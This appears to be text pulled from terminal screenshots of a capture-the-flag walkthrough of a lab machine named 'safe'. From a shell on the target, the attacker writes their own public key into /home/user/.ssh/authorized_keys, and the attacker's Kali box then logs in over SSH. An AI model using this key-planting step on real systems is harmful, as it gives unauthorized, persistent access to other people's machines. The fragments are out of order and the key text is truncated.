 user@safe: ~
File Edit View Search Terminal Help
root@kali:~# cd .ssh/
root@kali:~/.ssh# cat id_rsa.pub
ssh-rsa
root@kali
root@kali:~/.ssh# ssh user@10.10.10.147
Linux safe 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1 (2019-04-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user@safe:~$
root@kali: ~/Desktop
File Edit View Search Terminal Help
drwxr-xr-x 14 root root 4.0K May 13 08:33 lib
drwxr-xr-x 2 root root 4.0K May 13 08:32 lib64
drwx------ 2 root root 16K May 13 08:31 lost+found
drwxr-xr-x 3 root root 4.0K May 13 08:31 media
drwxr-xr-x 2 root root 4.0K May 13 08:32 mnt
drwxr-xr-x 2 root root 4.0K May 13 08:32 opt
dr-xr-xr-x 132 root root 0 Aug 2 18:16 proc
drwx------ 3 root root 4.0K Jul 5 11:35 root
drwxr-xr-x 16 root root 500 Aug 2 18:16 run
drwxr-xr-x 2 root root 4.0K May 13 08:34 sbin
drwxr-xr-x 2 root root 4.0K May 13 08:32 srv
dr-xr-xr-x 13 root root 0 Aug 2 18:31 sys
drwxrwxrwt 9 root root 4.0K Aug 2 19:17 tmp
drwxr-xr-x 10 root root 4.0K May 13 08:32 usr
drwxr-xr-x 12 root root 4.0K May 13 08:33 var
lrwxrwxrwx 1 root root 26 May 13 08:32 vmlinuz -> boot/vmlinuz-4.9.0-9-amd64
lrwxrwxrwx 1 root root 26 May 13 08:32 vmlinuz.old -> boot/vmlinuz-4.9.0-9-amd64
$ cd /home/user/.ssh
$ ls -lah
total 8.0K
drwx------ 2 user user 4.0K May 13 11:18 .
drwxr-xr-x 3 user user 4.0K May 13 11:18 ..
$ ls -lah
total 8.0K
drwx------ 2 user user 4.0K May 13 11:18 .
drwxr-xr-x 3 user user 4.0K May 13 11:18 ..
$ echo "ssh-rsa
root@kali" > authorized_keys
$